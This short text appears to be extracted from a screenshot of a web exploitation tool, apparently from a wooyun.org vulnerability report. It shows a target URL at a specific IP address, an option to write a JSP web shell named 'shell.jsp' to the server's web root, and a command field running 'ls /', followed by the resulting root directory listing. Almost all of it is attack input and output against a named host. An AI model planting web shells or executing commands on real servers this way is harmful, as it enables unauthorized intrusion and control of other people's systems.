 Url: http://159.226.101.132:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls / Execute
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
www.wooyun.org